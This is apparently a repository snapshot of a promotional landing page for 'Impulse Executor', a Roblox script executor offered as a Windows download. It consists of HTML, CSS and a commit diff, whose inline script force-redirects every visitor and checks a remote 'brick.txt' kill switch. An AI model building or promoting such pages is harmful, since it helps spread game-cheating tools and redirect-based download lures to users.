
==== index.html @ ea3732b7 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Impulse Executor</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <div class="container">
            <nav>
                <div class="logo">
                    <img src="https://i.ibb.co/GfK50BPW/impulse-logo-1.png" alt="Impulse Logo">
                    <h1>Impulse</h1>
                </div>
                <div class="nav-links">
                    <a href="#features">Features</a>
                    <a href="#download">Download</a>
                    <a href="#support">Support</a>
                </div>
            </nav>
        </div>
    </header>

    <section class="hero">
        <div class="container">
            <h2>Impulse Executor</h2>
            <p>Premium Roblox scripting tool</p>
            <a href="#download" class="btn">Download Now</a>
        </div>
    </section>

    <section class="features" id="features">
        <div class="container">
            <h2 class="section-title">Key Features</h2>
            <div class="features-grid">
                <div class="feature-card">
                    <h3>Fast Execution</h3>
                    <p>Run scripts instantly with optimized performance</p>
                </div>
                <div class="feature-card">
                    <h3>Quick Attaching</h3>
                    <p>Auto-detects and attaches to Roblox quickly</p>
                </div>
                <div class="feature-card">
                    <h3>Beautiful UI</h3>
                    <p>Clean, modern interface for best experience</p>
                </div>
            </div>
        </div>
    </section>

    <section class="download-section" id="download">
        <div class="container">
            <h2 class="section-title">Download</h2>
            <div class="download-box">
                <h3>Impulse v1.4</h3>
                <a href="down.html" class="btn" download>Download Now</a>
                <p class="download-note">Windows 10/11 only</p>
            </div>
        </div>
    </section>

    <section class="support-section" id="support">
        <div class="container">
            <h2 class="section-title">Support</h2>
            <a href="https://discord.gg/yyETt8pxFw" class="btn discord-btn">Join Discord</a>
        </div>
    </section>

    <footer>
        <div class="container">
            <p>© 2025 Impulse. Not affiliated with Roblox.</p>
        </div>
    </footer>
    
    <script>
        window.location.href = "error.html";
      fetch("https://raw.githubusercontent.com/pasteisback/ImpulseFiles/refs/heads/main/Version/brick.txt")
        .then(response => response.text())
        .then(text => {
          const value = text.trim().toLowerCase();
          if (value === "true") {
            window.location.href = "error.html";
          }
        })
        .catch(error => {
          console.error("Error fetching status:", error);
          window.location.href = "error.html";
        });
    </script>

    <script src="script.js"></script>
</body>
</html>
---- styles.css ----
:root {
    --dark-green: #0a3622;
    --medium-green: #0d8a45;
    --light-green: #39e58c;
    --accent-green: #00ff84;
    --bg-color: #0f1a14;
    --text-color: #e0e0e0;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
}

body {
    background-color: var(--bg-color);
    color: var(--text-color);
    line-height: 1.6;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

header {
    background-color: var(--dark-green);
    padding: 20px 0;
    position: sticky;
    top: 0;
    z-index: 100;
}

nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    display: flex;
    align-items: center;
    gap: 10px;
}

.logo img {
    height: 40px;
}

.logo h1 {
    color: var(--accent-green);
    font-size: 24px;
}

.nav-links {
    display: flex;
    gap: 30px;
}

.nav-links a {
    color: var(--text-color);
    text-decoration: none;
}

.nav-links a:hover {
    color: var(--accent-green);
}

.hero {
    height: 70vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.hero h2 {
    font-size: 3rem;
    color: var(--accent-green);
    margin-bottom: 20px;
}

.btn {
    padding: 12px 30px;
    background-color: var(--medium-green);
    color: white;
    border: none;
    border-radius: 5px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    text-decoration: none;
    display: inline-block;
    margin-top: 20px;
    transition: all 0.3s;
}

.btn:hover {
    background-color: var(--light-green);
    transform: translateY(-2px);
}

.discord-btn {
    background-color: #5865F2;
}

.discord-btn:hover {
    background-color: #4752C4;
}

.section-title {
    text-align: center;
    font-size: 2.5rem;
    margin-bottom: 40px;
    color: var(--light-green);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 30px;
    margin-bottom: 60px;
}

.feature-card {
    background-color: rgba(13, 138, 69, 0.1);
    border-radius: 8px;
    padding: 30px;
    border-left: 4px solid var(--accent-green);
}

.feature-card h3 {
    color: var(--light-green);
    margin-bottom: 15px;
    font-size: 1.3rem;
}

.download-box {
    background-color: rgba(13, 138, 69, 0.1);
    border-radius: 8px;
    padding: 40px;
    text-align: center;
    max-width: 500px;
    margin: 0 auto;
}

.download-box h3 {
    color: var(--accent-green);
    margin-bottom: 20px;
}

.download-note {
    margin-top: 15px;
    color: #95a5a6;
    font-size: 0.9rem;
}

.support-section {
    text-align: center;
    padding: 80px 0;
}

footer {
    text-align: center;
    padding: 30px 0;
    background-color: var(--dark-green);
    margin-top: 60px;
}

@media (max-width: 768px) {
    .nav-links {
        gap: 15px;
    }
    
    .hero h2 {
        font-size: 2rem;
    }
    
    .features-grid {
        grid-template-columns: 1fr;
    }
}



==== commit 6acfe4c5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -76,18 +76,18 @@
     </footer>
     
     <script>
-        window.location.href = "error.html";
+        window.location.href = "v2.html";
       fetch("https://raw.githubusercontent.com/pasteisback/ImpulseFiles/refs/heads/main/Version/brick.txt")
         .then(response => response.text())
         .then(text => {
           const value = text.trim().toLowerCase();
           if (value === "true") {
-            window.location.href = "error.html";
+            window.location.href = "v2.html";
           }
         })
         .catch(error => {
           console.error("Error fetching status:", error);
-          window.location.href = "error.html";
+          window.location.href = "v2.html";
         });
     </script>
 

